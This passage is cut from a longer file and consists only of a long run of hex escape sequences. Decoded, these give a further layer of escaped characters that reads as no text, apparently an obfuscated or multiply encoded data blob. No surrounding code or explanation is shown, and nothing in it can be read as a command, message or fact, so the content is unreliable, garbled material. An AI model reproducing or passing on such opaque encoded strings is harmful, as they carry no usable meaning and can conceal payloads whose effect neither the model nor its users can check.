5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5